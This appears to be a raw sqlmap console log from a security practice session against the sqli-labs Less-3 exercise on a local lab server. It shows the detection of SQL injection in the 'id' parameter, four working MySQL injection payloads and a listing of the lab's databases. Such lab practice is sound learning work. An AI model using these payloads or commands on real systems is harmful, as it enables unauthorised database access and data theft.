 F:\1tools\sqlmap-master>python sqlmap.py -u "http://192.168.10.134/sqli-labs/Less-3/?id=1" -p "id" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.4.1#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 21:13:46 /2025-08-20/
[21:13:46] [INFO] testing connection to the target URL
[21:13:47] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:13:48] [INFO] testing if the target URL content is stable
[21:13:49] [INFO] target URL content is stable
[21:13:51] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[21:13:52] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) a
[21:13:52] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y for the remaining tests, do
you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] y
[21:14:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:14:58] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with -
-string="Your") [21:14:58] [INFO] testing 'G
eneric inline queries'
[21:14:59] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[21:15:00] [INFO] GET parameter 'id' is 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGI
NT UNSIGNED)' injectable [21:15:00] [INFO] testing 'M
ySQL inline queries'
[21:15:01] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[21:15:01] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
[21:15:19] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[21:15:20] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[21:15:21] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[21:15:22] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[21:15:23] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[21:15:24] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:15:37] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[21:15:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:15:37] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found [21:15:39] [INFO] 'ORDER BY'
 technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test [21:15:43] [INFO] target URL
 appears to have 3 columns in query
[21:15:52] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1') AND 4163=4163 AND ('Azzw'='Azzw
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1') AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b787871,(SELECT (ELT(5436=5436,1))),0x7171717871,0x78))s), 8446744073709551
610, 8446744073709551610))) AND ('sBni'='sBni
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 8170 FROM (SELECT(SLEEP(5)))iznP) AND ('Xyin'='Xyin
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8908') UNION ALL SELECT NULL,CONCAT(0x716b787871,0x436a457255446147467a6570434e6b72415a735a475656496c4c784277694c6373495a596f796b53
,0x7171717871),NULL-- -
---
[21:16:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.31, Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[21:16:16] [INFO] fetching database names
[21:16:18] [WARNING] the SQL query provided does not return any output
[21:16:23] [INFO] retrieved: 'information_schema'
[21:16:24] [INFO] retrieved: '2web'
[21:16:25] [INFO] retrieved: '74cms'
[21:16:26] [INFO] retrieved: 'bank'
[21:16:27] [INFO] retrieved: 'challenges'
[21:16:28] [INFO] retrieved: 'cms'
[21:16:29] [INFO] retrieved: 'damicms'
[21:16:30] [INFO] retrieved: 'doyocms'
[21:16:31] [INFO] retrieved: 'dvwa'
[21:16:32] [INFO] retrieved: 'erci'
[21:16:33] [INFO] retrieved: 'feifeicms'
[21:16:34] [INFO] retrieved: 'fiyo'
[21:16:35] [INFO] retrieved: 'jdycms'
[21:16:36] [INFO] retrieved: 'metinfo'
[21:16:37] [INFO] retrieved: 'mydb'
[21:16:38] [INFO] retrieved: 'mysql'
[21:16:39] [INFO] retrieved: 'niushop_b2c'
[21:16:40] [INFO] retrieved: 'performance_schema'
[21:16:41] [INFO] retrieved: 'phpmyadmin'
[21:16:42] [INFO] retrieved: 'phpok'
[21:16:43] [INFO] retrieved: 'pikachu'
[21:16:45] [INFO] retrieved: 'pkxss'
[21:16:46] [INFO] retrieved: 'security'
[21:16:47] [INFO] retrieved: 'test'
[21:16:48] [INFO] retrieved: 'vlcms'
[21:16:49] [INFO] retrieved: 'wuzhicms'
[21:16:50] [INFO] retrieved: 'wzbbs'
[21:16:51] [INFO] retrieved: 'xiaocms'
[21:16:52] [INFO] retrieved: 'zvuldrill'
available databases [29]:
[*] 2web
[*] 74cms
[*] bank
[*] challenges
[*] cms
[*] damicms
[*] doyocms
[*] dvwa
[*] erci
[*] feifeicms
[*] fiyo
[*] information_schema
[*] jdycms
[*] metinfo
[*] mydb
[*] mysql
[*] niushop_b2c
[*] performance_schema
[*] phpmyadmin
[*] phpok
[*] pikachu
[*] pkxss
[*] security
[*] test
[*] vlcms
[*] wuzhicms
[*] wzbbs
[*] xiaocms
[*] zvuldrill
[21:16:52] [INFO] fetched data logged to text files under 'C:\Users\SuiXia\AppData\Local\sqlmap\output\192.168.10.134'
[*] ending @ 21:16:52 /2025-08-20/